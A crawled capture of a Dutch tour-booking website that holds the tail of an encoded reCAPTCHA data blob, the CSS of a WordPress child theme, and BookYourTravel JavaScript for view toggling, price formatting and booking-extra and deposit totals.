e64]/DmcKIwpBbEi4lJhVFZE/[base64]/ClRzCpj7DqmlTES8xYXbCnjJ/HsOqwr/DpmbDlMKHUsKoIMO1w53CtsOfacK8w4hewrDDiC/CgcOFdRQcKxxmwqNvBl4Yw7AXw6ZUKMKfO8O5woMCFlLCuBjDmU/[base64]/ChcKoDVPDgWs0wrjCn8KYw6DDoR7Cs09zwpnCgsO7w7wiw6/CtsKgI8KfPcOcwpnCicOXSjkhER/[base64]/[base64]/[base64]/ED07RMOJelfCiTrCrMOgw7rDnMK8wroywrPCkiJhw71XwrzDmsODcRkEMsKbVsOmXMO7wo/Dn8Osw7XCt0bClVFROMKvPsKGZMODI8Kuw5vChmpNwrTDllA5wo4zwrBVw7TDt8KHwpPDq3nCrU/[base64]/[base64]/DkjAYwqnCmEATLnPDh8OAw7TDsiFvRMOZw7kRw7HDhsKQwpPDocKPJ8KOwpwwHMOYa8KWRsOFNVsowo/Cp8O6A8KFcURjEMOyRz/CksKlwooDeTnDkXTCvDfCvcK9w4TDth/DoCLChsOgwp4Ow5J3wro5wpTCmsKtwrrCuiF+w51eZlbCmcKrwp9JYn8HWl1MYlrDl8KoeC8HDyRLecOfMcOUPMK7bk3Cv8OfKUrDqsKwPsKRw6bDsB57IR0ZwqoJWsOhwr7Crgp5KsKGSTPDpMOswohVw5UdAMOZAzDDohzClAInw6A/[base64]/Di0gvw5PCvS3ChFnCsmwkwrpwUMKCw4IPwq5Aw7AQDcK+w47CrMKQw4MdRX/DgMOuD3UaJ8KrYcOjNi/[base64]/Cl8OEwpEDwqFgwoLCjHDCtMKEEB/[base64]/DvsKNw7A/w63Dp8KicMK2wpFML8KHw7I3FSPDp18swqpmw4kLwok+w47Ct8KqE0vChTrDvx/Cj2DDg8OawpHCvcOqaMOuIMO4RlhBw7xMw5/DlEbCh8OfV8Ofw5l6wpDDtiRXJxrDlTbCt3lJwq/DnhcMATTDi8K7UBEVw41XUsKnHVPCvn5WB8OZw7d/wpbDtcKXbB3CisKJwpJYJMO7fmjCpBI8wpZxw4p/KDYdwrTChsKgw6IiCDh5GAnCocKCB8KNGcOjw4hjDzciwq9Cw77CnEhxw7PCssKrd8OPA8KsasKeY1/CmmxvXXfDucO0wrJ3FMOXw63DpsK5X3DCjnrDjsOnCMK/wqgywoLCisO7wrDDncKdUcOMw7DDu0knVcONwqPCjcOMLn/CgkwrP8OOOChEw4TDk8OSc1bDpmgFQMO5wq9dMnthWArDjsK2w4FXRcO/[base64]/DpMO5w61Lw58fKcKhw5VmJy3DgTxaE8O/XsKeSzFJw6A4RsOvAcKlworCpcKwwqFbUGfCrMKswqrCrxfDgBfCqsK2BsOpw7/[base64]/CvlPDkcObwq8Ww71sHsOIwpxEQn4qeMKFfHBML8K3woJkw5zCjivDk1vDvHTDk8Krwp/CvEbDrcK+wqjDvGrDqsOsw7jCryMnw5ctwr4kw68qJUYxP8OVwrFywobClMOFwrHDkcOzaRbCqcOoOTsKAsKHd8O2DcKyw5EATcOVwrc1UgTDh8K4wr/Cn2RcwpDDtD3DhALCgwcXPl9Iwq/[base64]/[base64]/NgPDqsKCw5DDqi9veEAIwr05PMKTGcKbex7CpcONw63CisOAJsOmI2EnCFBJwoHCqQNEw4HDv2/CqmAowo3Cv8OUw7LDshvDk8KcImVQEMKxw6LDswJ2wqHDksOywrXDnsKgRT/DkW5gAQVeZz/DvXTCl0nDk1s+w7cww6bDpsK9WU07w5XDq8KNw7d8cQ7DgcKlcsKyU8OVMcO9woh3KkIhw5xsw4nDm2fDnsKtbMKWw4TDmcKNw43DvSRiZmZ+w5JUBcKrw7wHCgzDlyLCl8OBw7fDuMKBw5nClcKlGXnDrsKwwpvCukPDu8OgOHjCm8OIwq/DlHTCszUNwo0Nw5nCssOQXFEeNnnDicKBwpnCicKsDsOibcODd8KvP8KZS8OyCBrDpRVEN8O2wrbDnsOTw73Dh244bsOOwrDDmcKjGEolwonDs8KgP0TDoksGUh/CtiU5YMKefDTDrFIvVFjDncKbXDXCqUUUwqh6FMO/[base64]/[base64]/[base64]/DoCbDkFEsJQsWERTDsMOTHMKRaAbDusKrw5R8fgE3AMOVwq0xN38Zw6wmHMKpwqNAWS/CnlXDrsKXw7p/W8K2bMOOwp/CiMKnwpkhG8Knb8O2bcK2w6kcGMO2KgQGMMKJNQ7Dq8O+w7ZROcO/OmLDt8Oewp3DocKrwrN9OGxrCFIlwqHCvHEbw7sEaFnDnyLDiMKpMsOEw7zDmy9pQX/CoVPDhEPDr8OjMMKTw7XDvSTCtxPCo8ORVn4SUsO3HsK9Ql8xJA5xwpfDvUwKw5rDpcKLw6ggwqXCh8Kpw4tKSncPdMO7w5XDl058FMOiGCoyBi4gw7w0JMKlwojDvDJ4GXwwLcOgwoxTwqMQw5HDg8OIw5wOF8OQSMKERjTDscOnw7RFS8KHLgg2bMO+Eg/Dqnkzw6M9ZMOUD8O2w41NbBFOBcKyAlPDmBdkAHLCm3zDriNDa8K+w4vCicKYLDlkwok+wqJHw6FISy0Xwq0DwpDClQrDu8KFPmEnF8OjGjYRwoA8TS4KJh01bi4UEsK1acOJecO2HxrCqAfCs0VJwq9TXGwSw6zDsMKLw7zDgsKrTHbDsgAYwrB5wp1BWcKGcl/Djg0rM8OrLsKlw5jDhMKfWlNHIsOlGkNhw53CkVguMlBUYG5LbVRvdMK/[base64]/WzxXEsKSCQvCtUrDmcKKbsOLwp3DtMK/[base64]/[base64]/[base64]/CvsKmw4PCljjCqT3CnQHDvXbCrxjChMOVwojDrmHCqDtjbcK3wpnCsR7CjmbDukI3wrAVwr3DhMKbw47DrRs/V8O2w6nDpsKZY8OZwqXCpMKPw4XCu3NTwoppw7Nww596wofCtndAwo5qGXjDo8ObUxXDq1jDscO7JsOVwo9/[base64]/DncOpw5xxfcKfP8KhwqtTwqxIwpJ6VTh2wq3CncOnwonCmmtGwoXDvEwLag5yP8OTwpDCl3nCsx8owrXDjDkxXFYKL8O4MV/CtMKHw5vDv8KzZhvDnA9tMcKpw554e2TCicOxw5xpCxIrYsO3wpvDlnPDm8KpwooGYEbCgBtowrAKwqoRXsOxLR3DrHrDlMK/wrAfw6ZpFx7DmcKfZCrDlcK7w6PCjsKCaCgnL8K3wrXDrkIWdlQRwpURDUPDvnTCpAlRSsKgw59Sw6bCqlHDgV7CtR3Dmk/CjgvCtMK/[base64]/DksOnw79Kw5xDO8K7GgfDnVjDoMOAw4s9w4AwwrInw7MvU1tQEcKdC8OZwqIJL1vDriDDgcOta3MvKsKSRHNew6sjw77Di8OGw6jCjsKmKMKFa8KEc3TCmsKYcsOzwq/DnsO2KcKowpnDhnLCpELDowrCtxEVfsKjOcOKeSXDh8KGI1gOw43CuDDClnwJwp7CvcOIw4kmwrvCh8O4HcKNC8KfLsO9wpAoOQLCgnBcXi3CsMOmVyYYHsK9wp4QwpQzcsO9w5RQw454wr0JccO5I8Kuw58/[base64]/[base64]/[base64]/CvkxBwofCiDFjaFXCpm/ChS9fw7Y+EMOGTW9Xw5UjUw5IwqLCnirDt8O6w4xtCsOTO8O1MsOgwrofI8K0wq3CucOuecOdw7bCsMOxSE3DjsKdwqUPGVzDoW/CvjteCcO8AQgkwoTCo3PCocO+FmnChVR3w4lFwpLCksKBw5vCkMK/cQTCgnzCpsKqwrDDhcKoPMOGw5gPw6/ChMKgMVALUzscK8KuwrLCoUnDgVzChxcZwq8GwrbCqcOIBcKbBiTDrncveMOBwqTCpFpOaFwPwqzCuTNXw5huT0/DmD7Ci3oJDcObw4/DnMKzw7pqMnTDg8KSwrDCksONVMOZWsOKWcKEw6DDsnfDszzDnsOfF8KxMxjCkR9oM8Omwqo+EMKgwqg8BMOtw7tTwp8KAcOwwrTCoMK6Vj9yw5LDo8KJOhrDp3bCt8OIPhvDhQNLJnBFw6fCkX7DhTrDtwYeeVDCpRLDh0BraTMrw4/Di8OaY0bDv2t/LT9cXcOzwrXDlnxfw78Pw50jw7EowrzCssKjFnDDssKTwrFpwr/Ds2BXw59rNg8+Y0LDuVrClgZnw7wDUMKtX1Ukw73DrcKJwo3DvwQ8BMOCw5RGTVQvwovCusKswrLCnsOBw4PCu8Khw7/[base64]/CvcOZwqDCuXVfwoHDtSBzwpDCiBt8w749aMKcwqRzJcK/w7Y0Rgcuw4XDuzZvB3ENUcKpw6xMbAU3IMK9ZSzDmsKGBE3Ci8KjOcODOnTDgcKWwr9WCMKEw6ZGw5XDqX5Bw6PCoGTDpnjCgMKMw5nCq3VgNMOTwp0odUDDksK7JGs7w4sbO8OPUxc8VMO0wq9AdsKOwpzDrX/CrsKYwoIGw79WJMObwooAd3QkezBEw4YeVxPDjlBbw5jDosKjTGQxQMKYK8KHSS17wqTDvlJRDjU3B8KWwpXDq013wqhBwqdjGmXDoG7Cn8KhasK+w4vDlcO3wqPDu8O0az3CrMKfED/Cn8O0w7REwqTCi8OgwodiEMK2wqNrwrYrw5zDo38nw5xNQMOhwp0rF8Opw4XCgsOWw7AmwqDDm8OpX8KFw6NQwr/CmSgEP8O1w4osw4TCqETDkFTCtAkMwqxeRXPDkFbDtQFBw6fDu8OeNBt8w7NmGGzCscOUw6nCmDLDtz/DmhPCvsK1wq9TwqBIw73CqUXCpMKMZ8K/[base64]/w5PCrGHCisKgNGvDmcO/HVpnW3ssAMOLwpPDtGHDo8OKw47DoFnDqcO1T2nDuwNPwr9Lwq5zwp7CvsKLwoBONMKoRBvCshTCvVLCsijDnEA5w6fCisOXHARNwrAtXcKuw5N1JsKqZ0RpE8O7McOkG8OowrjCrz/[base64]/DncK+wowgUcK8w74NYsORZcOkM8KsATFEw401wr9fw5fDr2TDqg3ClsO3wozDq8KRE8KQwr/[base64]/Cn8OLHsKWWMOHAMKBLcKxw50KbcO5wprCgjNqUcOAE8K+Z8OWL8KTAx7DucKEwpQMZTXClQvDhMOJw5LCtTlXwqJMwqTDoRnCg2BXwrrDpMKzw6vDnUFww6pAEcKyKsONwp9+ZMKRNWYsw5XCmF/Di8KFwooJJsKlJ3gbwospwokKBjjDtSIfw40hw7tJw4jCglbCp3RNw53DoS8fJWjCo2RIwqHCpknDo27DrsKYcGgEw6/CtQHDizLDhMKSw7HChsOHw5kwwoEHRmHDpWtgwqXCpMKPN8OTwrbCksKDwpE2LcO+QMKqwqJMw6UldRd0cjXDqsKbw7XDrQTDkmLCqVfCjWc+YAIDeTzCosO6VkMhwrfChcKmwqdbOsOowrFceSrCoGQdw5bCgsKQw6TDiX86Tg/CpmJ9wrwtNMOFwr/CinrDgMODwrIdw75Owrxhw7ATw6jDmcOlw6fDvcOyIcKbwpQSw5XCgn0LecOzXcOTw7DDjcKLwr/DsMKzN8KxwqHCqQZcwp1ewqhfXjvDs0DDtAFsdB0Tw5IbF8OPMsKww5lgEMKFLcKPOVhMw4zCh8K9w7XDthzDrAvDnFJlw45Xw4V5wobDkHdjwqPCuEwTD8OAw6A3wrfCicOAw6cuwpR/EMOoRBfDj3J9YsK3IGR5wprCm8ORPsOaajhyw65ETsOPLMKywq42w6bCuMOeexMyw5FpwqnDswbCtMOqVsOARiDDscO/[base64]/DqsKdw4jCjXMOw7MTRMKZbkzCmjrDvk4ow50ZKkJBAcKcwpIUMHshPGfCjF/[base64]/[base64]/UMOSworCicKvcTNsw7wHw6nDrcOsw5o2w7fDrTsNw47CsR7ConvCucKuwokUwqbCscOjwqgDw6PDs8Otw7PDlcOeXsOoD07DqVANwq/CucKfwpNAwo3DnMKhw5I3GnrDh8OPw4wvwotmwpLClS9Nwro4w5TDpx1rwohbbW/ChMKvwphWOVlUwo/Cq8O7FUhEMcKKw44gw6xDNS5Uc8OSwrkkYBxCRmxWwr1yAMObw4ADwo5tw6DCvsKDwp1mP8KtE3/[base64]/w5o6SQvDvlc2L00gwpw0wpt/w7LCkUrDuTgrACDCnMOfXWfDkTTDgcK3TUbDisKcw7vDu8KlIUEsB3JrK8K4w40NAh7CiGZKw5bDhklQw4ovwoHCsMO9IcO7w6/DpsKlG0TCh8OnHcKwwoJlwrDDgMK3FGXDpl4dw4HDqxQDTcO4akRpwpXCo8O4w4/Dt8KjA3TCvS4mLsK6VcK1cMOow49iByvDk8O4w7vDrcOIwqPCkMKrwq83T8Kqwp3DkcKpYQvCo8OWecO/w6AmwpLCtMK2w7dJH8OOHsKswoYQwqXDvMKQZXjDnMKAw7jDuEU8wooaHsKzwrltA2bDgcKWHntEw4nCmVNgwq3Do2vCtBDDlDrCjjgwwovDpMKZwp3CnsKFwr9qZcOifcO1acKVFmnChMOnMThBwrrDgyBBwo4fZQ0MPggsw5/Ci8OiwprDv8KywrJ2w6gOJx0QwoJ6UyrCjsOmw7zDksKPwr3DmF7DqgUGw4TCv8OaD8OtOizDhV7CnRPDuMKSbTsiEkDCkV3DtMKLwppwSCYow4nDgiM4S1nCtlzDvg4HCSfChcK7V8KzbRcNwqpUCsKQw7c/DWcWRMK0w5zCqcKYVyhIw4XCp8O1M2tWZ8OLPsKWei3Cn3kMwpXDvMKtwq4qFyPDncKrBMKuE3nCkCDDhcKvZhJ4JCTCpsKAw6J+\x22],null,[\x22conf\x22,null,\x226LeWD6UUAAAAAI3rddK77kwEEU6ov0RwrECwok_E\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.experiencewaterland.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x2GEpvql4dEHoao/m0fxmd9Cz5/higvsA+TSlgX8uLQ\\u003d\x22,1,0,null,1,1769347786216,0,0,[60,110,204,211,102],null,[215,41,112,169,61],\x22RC-yGdqxrBOsTMylg\x22,null,null,null,null,null,\x220dAFcWeA4L-ANvcTf2KJV8rxWaS_gSEF2GiRVSosj62w5xLfhv8u4Hv9qoQ2PJpEUX2aek3i-2-sWeJlBU3IPNFf_Je4vqsP95HQ\x22,1769430586012]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.experiencewaterland.nl/wp-content/themes/BookYourTravelChild/style.css?ver=6.8.3
body_size: 304
content:
/*
 Theme Name:   Tours Amsterdam excursion
 Description:  Tours Amsterdam excursion
 Author:       Vincent Kooijman
 Author URI:   http://www.vincentkooijman.at/en
 Description:  Tours Amsterdam
 Template:     BookYourTravel
 Text Domain:  bookyourtravel-child
 License:      GNU General Public License
 License URI:  http://themeforest.net/wiki/support/legal-terms/licensing-terms/
 Version:      8
*/

.two-fifth {
    margin-bottom: 20px;
    padding: 0 10px !important;
}

.ew-thumbnail-wrapper {
    padding-top: 56.25%;
    position: relative;
    width: 100%;
}

.ew-thumbnail-wrapper .ew-thumbnail {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.experiencewaterland.com/wp-content/themes/BookYourTravelChild/style.css?ver=6.8.3
body_size: 304
content:
/*
 Theme Name:   Tours Amsterdam excursion
 Description:  Tours Amsterdam excursion
 Author:       Vincent Kooijman
 Author URI:   http://www.vincentkooijman.at/en
 Description:  Tours Amsterdam
 Template:     BookYourTravel
 Text Domain:  bookyourtravel-child
 License:      GNU General Public License
 License URI:  http://themeforest.net/wiki/support/legal-terms/licensing-terms/
 Version:      8
*/

.two-fifth {
    margin-bottom: 20px;
    padding: 0 10px !important;
}

.ew-thumbnail-wrapper {
    padding-top: 56.25%;
    position: relative;
    width: 100%;
}

.ew-thumbnail-wrapper .ew-thumbnail {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.experiencewaterland.com/wp-content/themes/BookYourTravelChild/js/scripts.js?ver=8.19.54
body_size: 2307
content:
/*jslint browser: true*/ /*jslint long:true */ /*jslint for:true */ /*global jQuery*/
/*jslint this:true */ /*global window*/ /*global console*/ /*global BYTAjax*/

var bookyourtravel_scripts;

(function ($) {

    "use strict";

    $(document).ready(function () {
        bookyourtravel_scripts.init();
    });

    $(window).load(function () {
        bookyourtravel_scripts.load();
    });

    bookyourtravel_scripts = {

        init: function () {

            $(".grid-view").on('click', function (e) {
                var currentClass = $(".section-search-results article").attr("class");
                if (currentClass !== undefined && currentClass.length > 0) {
                    currentClass = currentClass.replace("last", "");
                    currentClass = currentClass.replace("full-width", window.itemClass);
                    $(".section-search-results article").attr("class", currentClass);
                    // bookyourtravel_scripts.resizeFluidItems();
                }
                $(".view-type li").removeClass("active");
                $(this).addClass("active");
                e.preventDefault();
            });

            $(".list-view").on('click', function (e) {
                var currentClass = $(".section-search-results article").attr("class");
                if (currentClass !== undefined && currentClass.length > 0) {
                    currentClass = currentClass.replace("last", "");
                    currentClass = currentClass.replace(window.itemClass, "full-width");
                    $(".section-search-results article").attr("class", currentClass);
                }
                $(".view-type li").removeClass("active");
                $(this).addClass("active");
                e.preventDefault();
            });

            // LIST AND GRID VIEW TOGGLE
            if (window.defaultResultsView === 0) {
                $(".view-type li.grid-view").trigger("click");
            } else {
                $(".view-type li.list-view").trigger("click");
            }

            if (jQuery.uniform !== undefined) {
            // jquery-uniform related
                $("input[type=radio]").not(".woocommerce input[type=radio]").uniform();
                $("input[type=checkbox]").not(".woocommerce input[type=checkbox]").uniform();
                $("select").not(".dynamic_control,.woocommerce select").uniform();
            }

            // "scroll to top" button
            $(".scroll-to-top").on('click', function () {
                $("body,html").animate({
                    scrollTop: 0
                }, 800);
                return false;
            });

            // SMOOTH ANCHOR SCROLLING
            var $root = $("body,html");

            $(".anchor a").on('click', function (e) {
                var href = $.attr(this, "href");
                if (href.startsWith("#") && $(href) !== undefined) {
                    href = href.substring(href.lastIndexOf("#") + 1);
                    var selector = "#" + href + ",." + href;
                    if ($(selector).length > 0) {

                        var heightOffset = $("header.header").height();
                        if ($("#wpadminbar").length > 0) {
                            heightOffset = heightOffset + $("#wpadminbar").height();
                        }

                        var scrollTo = $(selector).offset().top - heightOffset;

                        $root.animate({
                            scrollTop: scrollTo
                        }, 500, function () {
                            // window.location.hash = '#' + href;
                        });
                    }
                    e.preventDefault();
                }
            });

            $(".close-btn").on("click", function () {
                $(".modal").hide();
            });
        },
        load: function () {
            // bookyourtravel_scripts.resizeFluidItems();
            bookyourtravel_scripts.pageLoader();
        },
        pageLoader: function () {
            $(".page-spinner").hide();
        },

        redirectToCart: function () {
            window.top.location.href = window.wooCartPageUri;
        },
        calculateDifferenceInDays: function (date1, date2) {
            var timeDiff = Math.abs(date2.getTime() - date1.getTime());
            return Math.floor(timeDiff / (1000 * 3600 * 24));
        },
        calculateDifferenceInWeeks: function (date1, date2) {
            var timeDiff = Math.abs(date2.getTime() - date1.getTime());
            return Math.floor(timeDiff / ((1000 * 3600 * 24) * 7));
        },
        calculateDifferenceInMonths: function (date1, date2) {
            var months;
            months = (date2.getFullYear() - date1.getFullYear()) * 12;
            months -= date1.getMonth() + 1;
            months += date2.getMonth() + 1;
            return (
                months <= 0
                ? 0
                : months
            );
        },
        daysInMonth: function (month, year) {
            return new Date(year, month, 0).getDate();
        },
        convertLocalToUTC: function (date) {
			var userTimezoneOffset = date.getTimezoneOffset() * 60000;
            var d = new Date(date.getTime() + userTimezoneOffset);
            d.setHours(0, 0, 0, 0);
            return d;
        },
        formatPrice: function (price) {
            price = parseFloat(price);
            if (window.currencySymbolShowAfter) {
                return price.toFixed(window.priceDecimalPlaces) + " " + window.currencySymbol;
            } else {
                return window.currencySymbol + " " + price.toFixed(window.priceDecimalPlaces);
            }
        },
        formatPriceOnly: function (price) {
            if (price !== undefined && price) {
                price = parseFloat(price);
                return price.toFixed(window.priceDecimalPlaces);
            } else {
                return "";
            }
        },
        lastDayOfMonth: function (yourDate) {
            var d = new Date(yourDate);
            var nextMonthFirstDay = new Date(d.getFullYear(), d.getMonth() + 1, 1);
            return new Date(nextMonthFirstDay - 1);
        },
        firstDayInNextMonth: function (yourDate) {
            var d = new Date(yourDate);
            if (d.getMonth() === 11) {
                return new Date(d.getFullYear() + 1, 0, 1);
            } else {
                return new Date(d.getFullYear(), d.getMonth() + 1, 1);
            }
        },
        getSmallLoaderHtml: function () {
            return "<div class='small-loading'><img src='" + window.themePath + "/css/images/ajax-loader.gif' alt='' /></div>";
        },
        populateLocationPrices: function (postType) {
            if ($("[data-location-id]").length > 0 && $("[data-min-price-type='" + postType + "']").length > 0) {
                var locationItems = $("[data-location-id]");
                $.each(locationItems, function () {
                    if ($(this).data("min-price-type") && $(this).data("min-price-type") === postType) {
                        var locationId = parseInt($(this).data("location-id"));

                        var price = 0;

                        if ($("[data-location-id='" + locationId + "'][data-min-price-type='" + postType + "'] .price .amount").length > 0) {
                            $("[data-location-id='" + locationId + "'][data-min-price-type='" + postType + "'] .price .amount").html("");
                            $("[data-location-id='" + locationId + "'][data-min-price-type='" + postType + "'] .price .curr").html("");

                            var dataObj = {
                                "action": "location_load_min_price_ajax_request",
                                "start_date": window.requestedDateFrom,
                                "end_date": window.requestedDateTo,
                                "post_type": postType,
                                "location_id": locationId,
                                "nonce": BYTAjax.nonce
                            };

                            $.ajax({
                                url: BYTAjax.slimajaxurl,
                                data: dataObj,
                                success: function (data) {
                                    price = JSON.parse(data);
                                    if (price !== undefined && price > 0) {
                                        $("[data-location-id='" + locationId + "'][data-min-price-type='" + postType + "']").parent().show();
                                        $("[data-location-id='" + locationId + "'][data-min-price-type='" + postType + "']").show();
                                        $("[data-location-id='" + locationId + "'][data-min-price-type='" + postType + "'] .price .curr").html(window.currencySymbol);
                                        $("[data-location-id='" + locationId + "'][data-min-price-type='" + postType + "'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price));
                                    } else {
                                        $("[data-location-id='" + locationId + "'][data-min-price-type='" + postType + "']").hide();
                                    }
                                },
                                error: function (errorThrown) {
                                    console.log(errorThrown);
                                }
                            });
                        }
                    }
                });
            }
        }
    };
}(jQuery));

if (!String.prototype.format) {
    String.prototype.format = function () {
        "use strict";

        const args = Array.prototype.slice.call(arguments, 0);
        return this.replace(/\{(\d+)\}/g, function (match, number) {
            return (
                args[number] !== undefined
                ? args[number]
                : match
            );
        });
    };
}

Object.size = function (obj) {
    "use strict";

    var size = 0;
    var i = 0;
    var keys = Object.keys(obj);
    var key = "";
    for (i = 0; i < keys.length; i += 1) {
        key = keys[i];
        if (obj.hasOwnProperty(key)) {
            size += 1;
        }
    }
    return size;
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/extra-items.js?ver=8.19.54
body_size: 1608
content:
/*jslint long:true */ /*jslint browser: true*/ /*jslint for:true */ /*global bookyourtravel_scripts*/
/*global jQuery*/ /*jslint this:true */ /*global window*/ /*global BYTAjax*/ /*global console*/


var bookyourtravel_extra_items;

(function ($) {

    "use strict";

    $(document).ready(function () {
        bookyourtravel_extra_items.init();
    });

    bookyourtravel_extra_items = {
        init: function () {
            if (!window.bookingRequest || window.bookingRequest === undefined || window.bookingRequest.length === 0) {
                window.bookingRequest = {};
            }
            window.bookingRequest.extraItems = {};
        },
        bindRequiredExtraItems: function () {
            if (window.requiredExtraItems !== undefined && window.requiredExtraItems.length > 0) {
                $.each(window.requiredExtraItems, function (ignore, extraItemId) {
                    bookyourtravel_extra_items.updateExtraItemSelection(extraItemId, 1);
                    $("#extra_item_quantity_" + extraItemId).val("1");
                });
            }
        },
        recalculateExtraItemTotals: function (totalPrice) {

            if (Object.size(window.bookingRequest.extraItems) > 0) {

                if (window.bookingRequest.extraItemsTotalPrice > 0) {
                    window.bookingRequest.totalPrice = totalPrice;
                    window.bookingRequest.extraItemsTotalPrice = 0;
                }

                $.each(window.bookingRequest.extraItems, function (ignore, extraItem) {

                    var extraItemPrice = extraItem.price;

                    if (extraItem.pricePerPerson) {
                        extraItemPrice = (window.bookingRequest.people * extraItemPrice);
                    }

                    if (extraItem.pricePerDay) {
                        extraItemPrice = extraItemPrice * window.bookingRequest.totalDays;
                    }

                    extraItem.summedPrice = extraItem.quantity * extraItemPrice;

                    window.bookingRequest.totalPrice += extraItem.summedPrice;
                    window.bookingRequest.extraItemsTotalPrice += extraItem.summedPrice;
                });

                bookyourtravel_extra_items.rebuildExtraItemSummary();
            }

            $(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));
            $(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));
        },
        buildExtraItemsTable: function () {

            $("table.extra_items_price_breakdown thead").html("");
            $("table.extra_items_price_breakdown tfoot").html("");
            $("table.extra_items_price_breakdown tbody").html("");

            var headerRow = "";
            headerRow += "<tr class='rates_head_row'>";
            headerRow += "<th>" + window.itemLabel + "</th>";
            headerRow += "<th>" + window.priceLabel + "</th>";
            headerRow += "</tr>";

            $("table.extra_items_price_breakdown thead").append(headerRow);

            var footerRow = "";
            footerRow += "<tr>";
            footerRow += "<th>" + window.priceTotalLabel + "</th>";
            footerRow += "<td class='extra_items_total'>" + bookyourtravel_scripts.formatPrice(0) + "</td>";
            footerRow += "</tr>";

            $("table.extra_items_price_breakdown tfoot").append(footerRow);
        },
        bindExtraItemsQuantitySelect: function () {

            $("select.extra_item_quantity").unbind("change");
            $("select.extra_item_quantity").on("change", function (ignore) {

                var quantity = parseInt($(this).val());
                var extraItemId = $(this).attr("id").replace("extra_item_quantity_", "");

                bookyourtravel_extra_items.updateExtraItemSelection(extraItemId, quantity);
            });
        },
        rebuildExtraItemSummary: function () {
            var extraItemRows = "";
            var pricingMethod = "";

            if (Object.size(window.bookingRequest.extraItems) > 0) {
                $.each(window.bookingRequest.extraItems, function (ignore, value) {
                    pricingMethod = "";
                    if (value.pricePerDay && value.pricePerPerson) {
                        pricingMethod = window.pricedPerDayPerPersonLabel.format(window.bookingRequest.totalDays, window.bookingRequest.people);
                    } else if (value.pricePerDay) {
                        pricingMethod = window.pricedPerDayLabel.format(window.bookingRequest.totalDays);
                    } else if (value.pricePerPerson) {
                        pricingMethod = window.pricedPerPersonLabel.format(window.bookingRequest.people);
                    }

                    if (window.bookingRequest.units > 1) {
                        pricingMethod += window.perExtraItemUnitLabel.format(window.bookingRequest.units);
                    }

                    extraItemRows += "<tr class='extra_item_row_" + value.Id + "'>";
                    extraItemRows += "<td>" + value.quantity + " x " + value.title + " (" + (pricingMethod) + ")</td>";
                    extraItemRows += "<td>" + bookyourtravel_scripts.formatPrice(value.summedPrice) + "</td>";
                    extraItemRows += "</tr>";
                });
            }

            $("table.extra_items_price_breakdown tbody").html(extraItemRows);
        },
        updateExtraItemSelection: function (extraItemId, quantity) {

            if (extraItemId > 0) {
                var extraItemPrice = parseFloat($("#extra_item_price_" + extraItemId).val());
                var extraItemTitle = $("#extra_item_title_" + extraItemId).html();
                var extraItemPricePerPerson = parseInt($("#extra_item_price_per_person_" + extraItemId).val());
                var extraItemPricePerDay = parseInt($("#extra_item_price_per_day_" + extraItemId).val());
                var oldExtraItem = null;
                var extraItem = {};

                // reduce total by old item summed price.
                if (window.bookingRequest.extraItems[extraItemId] !== undefined) {
                    oldExtraItem = window.bookingRequest.extraItems[extraItemId];
                    window.bookingRequest.totalPrice -= parseFloat(oldExtraItem.summedPrice);
                    window.bookingRequest.extraItemsTotalPrice -= parseFloat(oldExtraItem.summedPrice);
                    bookyourtravel_extra_items.adjustDepositAmounts(-parseFloat(oldExtraItem.summedPrice));
                    delete window.bookingRequest.extraItems[extraItemId];
                }

                $("table.extra_items_price_breakdown tbody").html("");

                if (quantity > 0) {
                    extraItem.quantity = quantity;
                    extraItem.id = extraItemId;
                    extraItem.price = extraItemPrice;
                    extraItem.pricePerPerson = extraItemPricePerPerson;
                    extraItem.pricePerDay = extraItemPricePerDay;

                    if (extraItem.pricePerPerson) {
                        extraItemPrice = window.bookingRequest.people * extraItemPrice;
                    }

                    extraItemPrice = window.bookingRequest.units * extraItemPrice;

                    if (extraItem.pricePerDay) {
                        extraItemPrice = extraItemPrice * window.bookingRequest.totalDays;
                    }

                    extraItem.summedPrice = extraItem.quantity * extraItemPrice;
                    extraItem.title = extraItemTitle;

                    bookyourtravel_extra_items.adjustDepositAmounts(extraItem.summedPrice);

                    window.bookingRequest.totalPrice += extraItem.summedPrice;
                    window.bookingRequest.extraItemsTotalPrice += extraItem.summedPrice;
                    window.bookingRequest.extraItems[extraItemId] = extraItem;
                }

                bookyourtravel_extra_items.adjustDepositTotals();
                bookyourtravel_extra_items.rebuildExtraItemSummary();

                $(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));
                $(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));

                $.uniform.update(".extra_item_quantity");
            }
        }, 
        adjustDepositAmounts: function(summedPrice) {
            if (window.enableDeposits && window.depositPercentage < 100) {
                var depositAmount = summedPrice * (window.depositPercentage / 100);
                var depositDifference = summedPrice - depositAmount;

                window.bookingRequest.depositAmount += depositAmount;
                window.bookingRequest.depositDifference += depositDifference;
            }
        },
        adjustDepositTotals: function() {
            if (window.enableDeposits && window.depositPercentage < 100) {
                if ($(".deposits_row").length > 0) {
                    $(".deposits_row").show();
                    $(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));
                    if (window.depositPercentage < 100) {
                        $(".deposit-info").html(window.depositInfo.format(window.depositPercentage, bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)));
                    } else {
                        $(".deposits_row").hide();
                    }
                }
            }
        },        
    };
